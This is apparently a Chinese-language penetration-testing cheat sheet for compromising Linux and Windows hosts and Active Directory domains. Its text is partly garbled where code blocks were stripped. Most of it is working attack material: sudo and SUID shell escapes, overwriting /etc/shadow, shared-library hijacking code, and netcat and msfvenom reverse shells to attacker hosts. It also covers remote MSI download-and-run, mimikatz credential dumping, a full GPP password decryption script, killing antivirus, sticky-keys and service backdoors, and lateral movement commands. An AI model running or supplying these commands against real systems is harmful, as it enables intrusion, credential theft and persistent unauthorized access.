本文最后更新于:2025年4月22日 早上

外网打点 网络扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 cme smb <ip_range> # 使用 CrackMapExec (cme) 扫描 SMB 存活主机# 两次扫描,先扫出开放端口,再对开放端口探测 # 先用rustscan快速探测,再用nmap查探开放端口详细信息

漏洞快速探测利用 1 2 3 4 5 exploit/multi/misc/java_rmi_server

linux docker判断

df命令的结果中包含/sys/fs/cgroup文件夹以 root@<random_number> 身份登录,这可能是容器ID

在根目录ls -lsa可发现.dockerenv文件

信息收集 1 2 3 4 5 6 7 8 9 # 可能安装额外文件的目录 # 可用命令

GTFOBins linux的suid和sudo提权查询

获取密码 mimipenguin

LaZagne

自动化 linpeas peass-ng/PEASS-ng: PEASS

1 2 3 4 5 6 7 chmod +x linpeas_linux_amd64

1 2 ./LinEnum.sh ./LinEnum.sh -s -k keyword -r report -e /tmp/ -t

pspy64 在没有 root 权限的情况下监控 Linux 进程

1 2 3 4 5 python3 -m http.server 8000

suid 1 2 3 find / -perm -4000 2>/dev/nulltype f -perm -04000 -ls 2>/dev/null type f 2>/dev/null

sudo 1 2 3 4 sudo -l exec /bin/bash \; '\! /bin/sh'

env_keep+=LD_PRELOAD LD_PRELOAD 是一个环境变量,允许用户在程序运行前告诉进程将共享对象加载到进程内存中。共享对象——以 .so 扩展名标识的文件——类似于 Windows .dll 文件,因为它包含可能对运行进程功能必要的代码。

我们可以在运行sudo 时指向一个自定义的 .so 文件,使 .so 文件作为 root 运行。通过指向一个自定义的 .so 文件路径,我们可以使进程任意加载恶意代码并在主程序运行之前执行它。

1 2 3 4 # 使用 msfvenom创建 pwn.so, 为 saad 在所有命令上提供无密码的 sudo

env_keep+=LD_LIBRARY_PATH 场景:

1 2 3 4 5 6 7 rick@Hijack:/tmp$ sudo -l

操作

1 2 3 4 5 6 ldd /usr/sbin/apache2 # 列出可执行文件所需的共享库# 在 /tmp 中创建一个恶意 C 程序( malware.c ),以利用 libcrypt.so.1 库

malware.c

1 2 3 4 5 6 7 8 9 10 #include <stdio.h> #include <stdlib.h> static void hijack () __attribute__ ((constructor)) ;void hijack () {"LD_LIBRARY_PATH" );0 ,0 ,0 );"/bin/bash -p" );

继续

1 2 3 4 gcc -o /tmp/libcrypt.so.1 -shared -fPIC /tmp/malware.c # 编译生成共享库# just do it

CVE-2019-14287

sudo<=1.8.28

运行sudo -l后显示当前用户可以免密切换至其他任意非root用户

apt 1 sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh

apt-get 1 sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh

apache2 1 sudo apache2 -f /etc/shadow

可能泄露root账号密码hash,尝试破解

ash awk 1 sudo awk 'BEGIN {system("/bin/sh")}'

base32/58/64/nc/z 1 2 bossfrank=/etc/shadow

编码读取/etc/shadow文件

cp 利用复制的高权限,我们可以自己写一个shadow文件,通过复制操作覆盖原有的shadow文件 ,从而修改了root账户的密码,用新的密码进行提权

1 2 3 4 5 6 7 8 9 # 在kali中 # 靶机中

cpulimit 1 sudo cpulimit -l 100 -f /bin/bash

curl 1 2 3 4 5 # 在kali中 # 在靶机中

date 1 sudo date -f /etc/shadow

dd 1 echo "root:$6$xN1oF.DguPuEFNRA$AioCGARgZikdMFSmMygmnY5PmF7JDOKi5A/M9ESTsNKZvpWTYSku3f9atqjAEapxltWMve4iff82svVapfLUx.:18225:0:99999:7:::" | sudo dd of=/etc/shadow #覆盖靶机/etc/shadow,root密码为123456

dstat 1 2 3 find / -name dstat -type f 2>/dev/null #找到dstat的插件目录

ed 1 2 sudo ed #进入文本编辑界面

env 7.44<=exiftool<=12.23

1 2 3 4 5 echo "(metadata \"\c${system('/bin/bash')};\")" > payload #构造payload,并在里面写入源数据

expect 1 sudo expect -c 'spawn /bin/bash;interact'

fail2ban 1 2 3 4 5 6 7 8 9 find -name "fail2ban*" -type d 2>/dev/null #查找fail2ban的目录# 在kali中

只需再次ssh尝试登录某个账户,并故意短时间内快速多次用错误密码尝试(具体需要多快可以查看文件/etc/fail2ban/jail.conf)

find 1 sudo find . -exec /bin/bash \; -quit

flock 1 sudo flock -u / /bin/bash

ftp gcc 1 sudo gcc -wrapper /bin/bash,-s .

gdb 1 sudo gdb -nx -ex '!bash' -ex quit

git 1 2 sudo git branch --help

gzip/gunzip 1 sudo gzip -f /etc/shadow -t

运行后会暴露/etc/shadow文件的内容

iftop hping3 java 1 2 3 4 5 6 7 # 在kali中 # 在靶机中

jjs 1 2 3 4 5 # 在kali中 # 靶机

journalctl 1 2 sudo journalctl

knife 1 sudo knife exec -E 'exec "/bin/bash"'

less 1 2 3 mktemp ./XXX #建立一个临时文件

也可以直接随便读取个文件,然后输入!/bin/bash

man 1 2 sudo man ls #用sudo man随便查看一个linux命令

more 1 2 3 4 mktemp ./xxx

mount 1 2 sudo mount -o bind /bin/bash /bin/mount

mysql 1 sudo mysql -e '\! /bin/sh'

nano 1 2 sudo nano

neofetch 1 2 3 TF=$(mktemp) #声明一个变量TF,指向一个新建的临时文件

nice nmap 1 2 3 TF=$(mktemp)

node 1 sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'

nohup 1 sudo nohup /bin/bash -c "bash <$(tty) >$(tty) 2>$(tty)"

tmux

openvpn 1 sudo openvpn --config /etc/shadow

读取/etc/shadow的第一行

passwd perl 1 sudo perl -e 'exec "/bin/sh";'

php 1 sudo php -r "system('/bin/bash');"

pico 1 2 3 sudo pico

pkexec python3 1 sudo python3 -c "import os;os.system('/bin/bash)"

rvim 1 sudo rvim -c ':py import os; os.execl("/bin/bash", "bash", "-c", "reset; exec bash")'

scp 1 2 3 4 TF=$(mktemp) #声明一个变量TF,指向一个新建的临时文件

screen script 1 sudo script -q /dev/null

sed 1 sudo sed -n '1e exec bash 1>&0' /etc/hosts

service 1 sudo service ../../bin/bash

socat 1 sudo socat stdin exec:/bin/bash

ssh 1 sudo ssh -o ProxyCommand=';bash 0<&2 1>&2' x

ssh-keygen 写入

1 2 3 4 5 6 7 8 9 10 11 12 #include <stdio.h> #include <stdlib.h> #include <unistd.h> static void inject () __attribute__ ((constructor)) ;void inject () {0 );"/bin/bash -p" );

1 2 gcc -shared -fPIC -o getRoot.so getRoot.c

strace 1 sudo strace -o /dev/null /bin/bash

systemctl 1 2 sudo systemctl

tcpdump 写入

1 mknod getRoot_pipe p && /bin/nc 10.10.10.128 4444 0<getRoot_pipe | /bin/bash 1>getRoot_pipe

1 2 3 4 5 6 # 在kali中 # 靶机

tee 1 2 3 4 5 6 7 8 9 # 在kali中 # 靶机

timedatectl 1 2 sudo timedatectl list-timezones

tmux vi 1 2 3 4 5 sudo vi# 或者

wall 1 sudo wall --nobanner /etc/shadow

读取/etc/shadow

watch 1 sudo watch -x bash -c 'reset; exec bash 1>&0 2>&0'

wget 1 2 3 4 TF=$(mktemp)

xxd 1 sudo xxd /etc/shadow | xxd -r

zip 1 sudo zip foo /etc/hosts -T -TT 'bash #'

windows 信息收集 本机信息 1 2 3 4 5 tree /f 'systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"'

系统程序 1 2 3 4 net config workstation

AV 1 2 Get-Service WinDefend Get-MpComputerStatus | select RealTimeProtectionEnabled

进程服务 1 2 3 4 5 6 7 8 tasklist /svc "Get-WmiObject -class Win32_Product |Select-Object -Property name,version"

防火墙 1 2 3 4 5 6 7 8 netsh firewall show config set allprofiles state off\on 139 ″ dir =in protocol=tcp localport=139 action=block "Remote Desktop" protocol=TCP dir =in localport=3389 action=allow

用户信息 1 2 3 4 5 6 7 8 9 10 11 12 13 14 whoami "$username " "$groupname " group group "$groupname "

操作记录 1 2 3 4 5 6 7 type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt type $Env:userprofile \AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt Get-History | Format-List -Property * Clear-History Clear-History -Id 3 h

网络发现 基本信息 1 2 3 4 5 6 7 8 9 10 11 ipconfig /all -a -ano -L ip type c:\Windows\system32\drivers\etc\hosts

SPN SPN:服务主体名称。使用Kerberos须为服务器注册SPN,因此可以在内网中扫描SPN,快速寻找内网中注册的服务,SPN扫描可以规避像端口扫描的不确定性探测动作。主要利用工具有:setspn、GetUserSPNs.vbs和Rubeus。

1 setspn -T domain.com -Q */*

一些相关的powershell脚本PowerShell-AD-Recon

协议探测 icmp 1 2 for /l %i in (1 ,1 ,255 ) do @ ping 10.0 .0 .%i -w 1 -n 1 |find /i "ttl=" for /l %i in (1 ,1 ,255 ) do @ping -n 1 -w 40 192.168 .40 .%i && if errorlevel 0 (echo 192.168 .40 .%i >> ip.txt)

Netbios

1 msf > use auxiliary/scanner/netbios/nbname

1 nbtscan -m 192.168 .1.0 /24

UDP msf扫描

1 msf > use auxiliary/scanner/discovery/udp_probemsf > use auxiliary/scanner/discovery/udp_sweep

smb-version python版:amitn 322/smb-version

c#版:草泥马之家-c#版本的smb_version

SNMP

1 msf > use auxiliary/scanner/snmp/snmp_enum

系统日志 可以使用 wevtutil.exe psloglist.exe 或者 powershell 的Get-WinEvent模块进行日志导出,server 03 的域控可使用 eventquery.vbs 导出。

wevtutil 不需要 UAC, 支持很多过滤语法,若有需要请查看官方说明

1 2 3 4 5 6 System [(EventID =4624 )]]rd :true /f:text /q:"*[system/eventid=4624 and 4623 and 4627]" rd :true /f:text /q:"*[system/eventid=4624 and 4623 and 4672]" /r :dc1 /u:administrator /p:password

本地使用 LogParser 日志分析工具整理导出的日志,然后去除重复数据、无效数据(以 ‘$’ 结束的用户名)

1 LogParser.exe -i :EVT -o txt "SELECT TO_UPPERCASE(EXTRACT_TOKEN(Strings,5,'|')) as USERNAME,TO_UPPERCASE(EXTRACT_TOKEN(Strings,18,'|')) as SOURCE_IP FROM C:\ProgramData\log.evtx" > C:\ProgramData\log.txt

导出域控登录日志到域控上:

1 wevtutil epl Security C:\ProgramData\dc.evtx /q:"*[EventData[Data[@Name='LogonType']='3'] and System[(EventID=4624) and TimeCreated[timediff(@SystemTime) <= 2592000000]]]" /r :域控IP /u:域管 /p:域管密码

浏览器日志 1 2 3 4 5 6 7 8 9 10 11 $username \AppData\Local\Google\Chrome\User Data\Default\History "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TypedURLs" C:\Users$user \AppData\Local\Microsoft\Windows\History$user \AppData\Local\Microsoft\Edge\User Data\Default\History$user \AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat

浏览器的历史记录文件 history,是使用 sqlite 格式记录的,直接打开是一个二进制文件,可以下载到本地破解,或者直接替换查看。

此外,edge v44+ 版本的历史记录文件在用户登录状态下是锁定的。

DNS 服务器记录

一般在域环境中都会有一台 DNS 服务器,小企业或内网环境较小的可能会和域控为同一台,大一些的企业,多为独立的 DNS 服务器。

由于 DNS 服务器的特性,在 DNS 服务器上会存在大量内网地址解析记录,如果可以获取,会极大的方便内网拓扑展开,同时很多其他主机无法到达的地址,DNS 服务器是可以到达的。

1 2 3 dnscmd . /EnumZones

DNS 服务器还存在域传送漏洞。可以直接获得 DNS 记录。

nslookup -type=all_ldap._tcp.dc.greyfinger.com

nslookup -type=ns domain.com

cmd> nslookup server dns.domain.com ls domain.com

域 基本信息 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 net config workstation group /domain group groupname /domain group Domain" " Admins /domain group "Domain controllers" /domain "username"

dsquery dsquery 命令很少使用,而且限制较大仅能在域控上执行

1 2 3 4 5 6 7 8 9 dsquery computer -limit 65535 group

powershell 1 2 3 4 5 6 7 8 9 10 Get-ADUser -Filter *System.DirectoryServices.ActiveDirectory.Domain ]::GetCurrentDomain()System.DirectoryServices.ActiveDirectory.Domain ]::GetCurrentDomain()).GetAllTrustRelationships()System.DirectoryServices.ActiveDirectory.Forest ]::GetCurrentForest()System.DirectoryServices.ActiveDirectory.Forest ]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest' , 'forest-of-interest.local' )))).GetAllTrustRelationships()

SMB 1 2 3 4 5 6 7 8 9 10 11 12 13 14 # 列出可匿名访问的smb共享 # 获取域密码策略 # 密码喷洒

枚举LDAP 1 2 nmap -n -sV --script "ldap* and not brute" -p 389 <dc-ip>

查找用户名 1 2 3 4 enum4linux -U <dc-ip> | grep 'user:' # 列举 SMB 服务中的用户,需要可匿名访问smb# Nmap 的 krb5-enum-users 脚本枚举 Kerberos 服务中的用户 (爆破用户名)

ASREP-Roasting 获取ASREP-Roastable账号(即可用攻击目标)

1 2 3 Get-DomainUser -PreauthNotRequired -Properties SamAccountName1 .. ]->(c)) RETURN p

获取hash

1 2 3 4 5 # 将所有成功获取的AS-REP哈希保存到 hashes.corp.local.txt 文件中 # 获取所有符合条件的用户AS-REP哈希,并打印到屏幕

枚举 DNS 服务器 需要控制一个域用户

1 dnstool.py -u 'DOMAIN\user' -p 'password' --record '*' --action query <dc_ip>

配置文件 1 2 3 %windir%\system32\inetsrv\config\applicationHost.config

密码/凭据搜集 mimikatz

Invoke-WCMDump

mimiDbg

LaZagne

NirLauncher

quarkspwdump:

1 2 3 4 5 6 cmdkey /list

windows批量安装设置 1 2 3 4 5 C:\Unattend.xml C :\Windows\Panther\Unattend.xml C :\Windows\Panther\Unattend\Unattend.xml C :\Windows\system32\sysprep.inf

可能会发现:

1 2 3 4 5 <Credentials > <Username > Administrator</Username > <Domain > thm.local</Domain > <Password > MyPassword123</Password > </Credentials >

IIS 1 type C:\Windows\Microsoft.NET\Framework64\v4.0.30319 \Config\web.config | findstr connectionString

navicat how-does-navicat-encrypt-password

FatSmallTools

1 2 reg query "HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\" "HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\项" /v pwd

数据库

路径

MySQL

HKEY_CURRENT_USER\Software\PremiumSoft\Navicat\Servers\

MariaDB

HKEY_CURRENT_USER\Software\PremiumSoft\NavicatMARIADB\Servers\

MongoDB

HKEY_CURRENT_USER\Software\PremiumSoft\NavicatMONGODB\Servers\

Microsoft SQL

HKEY_CURRENT_USER\Software\PremiumSoft\NavicatMSSQL\Servers\

Oracle

HKEY_CURRENT_USERHKEYCURRENTUSER\Software\PremiumSoft\NavicatOra\Servers\

PostgreSQL

HKEY_CURRENT_USER\Software\PremiumSoft\NavicatPG\Servers\

SQLite

HKEY_CURRENT_USER\Software\PremiumSoft\NavicatSQLite\Servers\

SecureCRT

系统版本

路径

xp/win2003

C:\Documents and Settings\USERNAME\Application Data\VanDyke\Config\Sessions

win7/win2008以上

C:\Users\USERNAME\AppData\Roaming\VanDyke\Config\Sessions

Xshell Xdecrypt

版本

路径

Xshell 5

%userprofile%\Documents\NetSarang\Xshell\Sessions

Xshell 6

%userprofile%\Documents\NetSarang Computer\6\Xshell\Sessions

mRemoteNG mremoteng-decrypt

WinSCP 1 HKCU\Software\Martin Prikryl\WinSCP 2 \Sessions

VNC HKEY_LOCAL_USER\Software\TigerVNC\WinVNC4

版本

路径

类型

RealVNC

HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver

Password

TightVNC

HKEY_CURRENT_USER\Software\TightVNC\Server Value

Password or PasswordViewOnly

TigerVNC

HKEY_LOCAL_USER\Software\TigerVNC\WinVNC4

Password

UltraVNC

C:\Program Files\UltraVNC\ultravnc.ini

passwd or passwd2

DPAPI

DPAPI,由微软从Windows 2000开始发布,称为Data Protection Application Programming

其作用范围包括且不限于:

outlook客户端密码

windows credential凭据

chrome保存的密码凭据

internet explorer密码凭据

在渗透中,可以利用mimikatz做到自动化的数据解密

1 2 3 4 5 in :”%localappdata%\Google\Chrome\User Data\Default\Login Data ” /unprotect

WIFI 获取连接过的wifi密码

1 2 3 4 5 #cmd for /f "skip=9 tokens=1 ,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr /V "echo " | netsh wlan show profiles %j key=clear1 ].Value.Trim();$_; netsh wlan show profile name="$name" key=clear }

GPP 当分发组策略时,会在域的SYSVOL目录下生成一个gpp配置的xml文件,如果在配置组策略时填入了密码,则其中会存在加密过的账号密码。这些密码,往往都是管理员的密码。

xml文件位置:

1 \\域名\sysvol\域名\policies\{一串类似uuid 的东西}\User \Preferences\Groups

xml文件内容示例:

1 2 3 4 5 6 <?xml version="1.0" encoding="utf-8" ?> <Groups clsid ="{3125E937-EB16-4b4c-9934-544FC6D24D26}" > <User clsid ="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name ="Administrator (内置)" image ="2" changed ="2017-09-25 22:57:53" uid ="{463245FF-08D3-4A28-95E7-42AB416DC508}" > <Properties action ="U" newName ="" fullName ="" description ="" cpassword ="9XLcz+Caj/kyldECku6lQ1QJX3fe9gnshWkkWlgAN1U" changeLogon ="0" noChange ="0" neverExpires ="0" acctDisabled ="0" subAuthority ="RID_ADMIN" userName ="Administrator (内置)" /> </User > </Groups >

其中xml中的密码cpassword是aes加密的,密钥已被微软公开

32字节AES密钥如下:

1 2 4e 99 06 e8 fc b6 6 c c9 fa f4 93 10 62 0 f fe e8f4 96 e8 06 cc 05 79 90 20 9 b 09 a4 33 b6 6 c 1 b

可以使用相关脚本进行解密

Get-GPPPassword.ps1

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 function Get-GPPPassword Diagnostics.CodeAnalysis.SuppressMessageAttribute ('PSAvoidUsingWMICmdlet' , '' )]Diagnostics.CodeAnalysis.SuppressMessageAttribute ('PSShouldProcess' , '' )]Diagnostics.CodeAnalysis.SuppressMessageAttribute ('PSAvoidUsingPlainTextForPassword' , '' )][CmdletBinding ()] Param (ValidateNotNullOrEmpty ()]String ]$Server = $Env:USERDNSDOMAIN ,Switch ]$SearchForest function Get-DecryptedCpassword [CmdletBinding ()] Param (string ] $Cpassword try {$Mod = ($Cpassword .length % 4 )switch ($Mod ) {'1' {$Cpassword = $Cpassword .Substring(0 ,$Cpassword .Length -1 )}'2' {$Cpassword += ('=' * (4 - $Mod ))}'3' {$Cpassword += ('=' * (4 - $Mod ))}$Base64Decoded = [Convert ]::FromBase64String($Cpassword )System.Reflection.Assembly ]::LoadWithPartialName("System.Core" ) |Out-Null $AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProviderByte []] $AesKey = @ (0 x4e,0 x99,0 x06,0 xe8,0 xfc,0 xb6,0 x6c,0 xc9,0 xfa,0 xf4,0 x93,0 x10,0 x62,0 x0f,0 xfe,0 xe8,0 xf4,0 x96,0 xe8,0 x06,0 xcc,0 x05,0 x79,0 x90,0 x20,0 x9b,0 x09,0 xa4,0 x33,0 xb6,0 x6c,0 x1b)$AesIV = New-Object Byte[]($AesObject .IV.Length)$AesObject .IV = $AesIV $AesObject .Key = $AesKey $DecryptorObject = $AesObject .CreateDecryptor()Byte []] $OutBlock = $DecryptorObject .TransformFinalBlock($Base64Decoded , 0 , $Base64Decoded .length)return [System.Text.UnicodeEncoding ]::Unicode.GetString($OutBlock )catch { Write-Error $Error [0 ] }function Get-GPPInnerField [CmdletBinding ()] Param ($File try {$Filename = Split-Path $File -Leaf xml ] $Xml = Get-Content ($File )if ($Xml .innerxml -match 'cpassword' ) {$Xml .GetElementsByTagName('Properties' ) | ForEach-Object {if ($_ .cpassword) {$Cpassword = $_ .cpasswordif ($Cpassword -and ($Cpassword -ne '' )) {$DecryptedPassword = Get-DecryptedCpassword $Cpassword $Password = $DecryptedPassword Write-Verbose "[Get-GPPInnerField] 已解密密码:'$File '" if ($_ .newName) {$NewName = $_ .newNameif ($_ .userName) {$UserName = $_ .userNameelseif ($_ .accountName) {$UserName = $_ .accountNameelseif ($_ .runAs) {$UserName = $_ .runAstry {$Changed = $_ .ParentNode.changedcatch {Write-Verbose "[Get-GPPInnerField] 无法检索 ParentNode.changed 字段:'$File '" try {$NodeName = $_ .ParentNode.ParentNode.LocalNamecatch {Write-Verbose "[Get-GPPInnerField] 无法检索 ParentNode.ParentNode.LocalName 字段:'$File '" if (!($Password )) {$Password = '[BLANK]' }if (!($UserName )) {$UserName = '[BLANK]' }if (!($Changed )) {$Changed = '[BLANK]' }if (!($NewName )) {$NewName = '[BLANK]' }$GPPPassword = New-Object PSObject -Property @ {'File' = $File 'NewName' = $NewName 'UserNames' = $UserName 'Passwords' = $Password 'Changed' = $Changed Write-Output $GPPPassword catch { Write-Verbose "[Get-GPPInnerField] 出现异常:$Error [0]" }if ($SearchForest ) {Write-Verbose "[Get-GPPPassword] 映射整个林信任关系..." $Forest = [System.DirectoryServices.ActiveDirectory.Forest ]::GetCurrentForest()$Sysvols = @ ()foreach ($Domain in $Forest .Domains) {$Sysvols += "\\$ ($Domain .name)\SYSVOL" else { $Sysvols = @ ("\\$Server \SYSVOL" ) }$Files = @ ()foreach ($Sysvol in $Sysvols ) {Write-Verbose "[Get-GPPPassword] 搜索 '$Sysvol '..." try {$Files += Get-ChildItem -Recurse -Path $Sysvol -Filter "Groups.xml" $Files += Get-ChildItem -Recurse -Path $Sysvol -Filter "Services.xml" $Files += Get-ChildItem -Recurse -Path $Sysvol -Filter "Scheduledtasks.xml" $Files += Get-ChildItem -Recurse -Path $Sysvol -Filter "DataSources.xml" catch {Write-Verbose "[Get-GPPPassword] 无法获取文件:$Error [0]" foreach ($File in $Files ) {Get-GPPInnerField -File $File

浏览器 HackBrowserData

SharpWeb

SharpDPAPI

360SafeBrowsergetpass

BrowserGhost

Browser-cookie-steal

权限维持 篡改非特权账户 分配组权限 1 2 3 net localgroup administrators thmuser0 /add "Backup Operators" thmuser1 /add "Remote Management Users" thmuser1 /add

特殊权限和安全描述符 RID劫持 后门文件 可执行文件白加黑 快捷方式文件 劫持文件关联 服务 创建后门服务 1 2 3 4 5 6 7 "net user Administrator Passwd123" start = autostart THMservice"C:\windows\rev-svc.exe" start = autostart THMservice2



修改现有服务 计划任务 1 2 3 4 5 sc minute /mo 1 /tn THM-TaskBackdoor /tr "c:\tools\nc64 -e cmd.exe ATTACKER_IP 4449" /ru SYSTEM-s -i regedit

然后在注册表中删除安全描述符SD(用于隐藏,避免被发现)

登录触发 启动文件夹(Startup folder) C:\Users\<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup放置用户登录时要运行的可执行文件

Run / RunOnce 注册表项

1 2 3 4 5 6 HKCU\Software\Microsoft\Windows\CurrentVersion\Run

Winlogon 注册表项

1 2 3 HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon

Logon scripts 环境变量(其实还是注册表项)

1 2 3 4 HKCU\Environment

登录界面 / RDP Sticky Keys(粘滞键) 连续按 SHIFT 5次激活粘滞键会执行C:\Windows\System32\sethc.exe

提前替换C:\Windows\System32\sethc.exe即可

1 2 3 takeown /f c:\Windows\System32\sethc.exe copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe

Utilman 无障碍服务,点击执行C:\Windows\System32\Utilman.exe

将其替换即可,过程同上

Web服务相关 Web Shell webshell

MSSQL 提权 1 2 3 whoami /priv si 'password' *.txt *.xml *.docx

自动化 PrivescCheck PrivescCheck

1 . .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended

PowerSploit https://github.com/PowerShellMafia/PowerSploit

1 2 . .\PowerUp.ps1Invoke-AllChecks

Potato 1 2 3 使用Potato提权都需要下列两个特权中的一个。1 .SeImpersonatePrivilege(替换一个进程级令牌)2 .SeAssignPrimaryTokenPrivilege (身份验证后模拟客户端)

手工 计划任务 1 2 3 4 5 schtasks echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 >> C:\tasks\schtask.bat

配置错误 服务配置错误 所有服务配置都存储在注册表下的 HKLM\SYSTEM\CurrentControlSet\Services\

1 2 sc query sc qc apphostsvc

服务可执行文件权限不安全 1 2 3 4 5 6 7 8 9 10 11 12 13 icacls C:\PROGRA~2 \SYSTEM~1 \WService.exe -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-svc .exe -m http.server wget http://ATTACKER_IP:8000 /rev-svc .exe -O rev-svc .exe cd C:\PROGRA~2 \SYSTEM~1 \ move WService.exe WService.exe.bkp move C:\Users\thm-unpriv \rev-svc .exe WService.exe sc stop windowsschedulersc start windowsscheduler

AlwaysInstallElevated 1 2 3 4 5 6 7 8 9 10 11 12 13 14 IWR -Uri http://172.16 .1.30 /evil.msi -OutFile evil.msiStart-Process msiexec -ArgumentList "/i evil.msi /quiet /norestart" -WindowStyle Hidden -NoNewWindow IEX (IWR -Uri http://172.16 .1.30 /evil.msi -UseBasicParsing ) | msiexec /i - /quiet /norestart

已获取凭据 1 runas /savecred /user:admin cmd.exe

拥有本地管理员权限 获取密码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 -accepteula -ma lsass.exe lsass.dmp "privilege::debug" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords" "exit" "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" "exit" -u <user> -p <password> -M lsassy-u <user> -p '<password>' --sam / --lsa / --ntds

绕过LSA防护策略读取密码 1 2 3 4 PPLdump64.exe <lsass.exe|lsass_pid> lsass.dmp "!+" "!processprotect /process:lsass.exe /remove" "privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "!processprotect /process:lsass.exe" "!-"

token窃取 1 2 3 4 5 6 7 8 .\incognito.exe list_tokens -u -c "<domain>\<user>" powershell.exe -c "完整的Token名" cmd.exe -c "NT AUTHORITY\SYSTEM" cmd.exe

卷影拷贝(获取域控所有hash) 1 2 diskshadow list shadows all

1 2 3 4 5 6 for =C: copy \\?\GLOBALLROOT\Device\xxxxxxxxxx\windows\ntds\ntds.dit C:\ntds.dit for =C: /quiet

https://0range-x.github.io/2021/11/22/CVE-2020-1472/

关闭杀软 卡巴斯基 1 taskkill /IM avp.exe /IM avpsus.exe /IM avpui.exe /IM avpui.exe /F

横向移动 创建远程连接 Psexec 1 2 3 4 psexec64.exe \\MACHINE_IP -u Administrator -p Mypass123 -i cmd.exe-p windows/x64/shell_reverse_tcp LHOST=lateralmovement LPORT=4445 -f msi > cl0v3.msi

WinRM windows自带

1 winrs.exe -u :Administrator -p :Mypass123 -r :target cmd

用powershell实现相同效果:

1 2 3 4 5 6 7 8 9 10 11 $username = 'Administrator' ;$password = 'Mypass123' ;$securePassword = ConvertTo-SecureString $password -AsPlainText -Force ; $credential = New-Object System.Management.Automation.PSCredential $username , $securePassword ;Enter-PSSession -Computername TARGET -Credential $credential Invoke-Command -Computername TARGET -Credential $credential -ScriptBlock {whoami}

使用 sc 远程创建服务 自带

1 2 3 4 5 6 7 "net user munra Pass123 /add" start = autostart THMservice

创建远程计划任务 盲攻击,无法看到输出

1 2 3 4 "SYSTEM" /create /tn "THMtask1" /tr "<command/payload to execute>" /sc ONCE /sd 01 /01 /1970 /st 00 :00 "THMtask1" "THMtask1" /DELETE /F

利用WMI 从 PowerShell 连接到 WMI(前置准备) 1 2 3 4 5 6 7 8 9 $username = 'Administrator' ;$password = 'Mypass123' ;$securePassword = ConvertTo-SecureString $password -AsPlainText -Force ;$credential = New-Object System.Management.Automation.PSCredential $username , $securePassword ;$Opt = New-CimSessionOption -Protocol DCOM$Session = New-Cimsession -ComputerName TARGET -Credential $credential -SessionOption $Opt -ErrorAction Stop

创建远程进程 1 2 3 4 5 6 $Command = "powershell.exe -Command Set-Content -Path C:\text.txt -Value munrawashere" ;Invoke-CimMethod -CimSession $Session -ClassName Win32_Process -MethodName Create -Arguments @ {$Command

在传统系统中,使用如下cmd命令实现相同操作

1 wmic.exe /user:Administrator /password:Mypass123 /node:TARGET process call create "cmd.exe /c calc.exe"

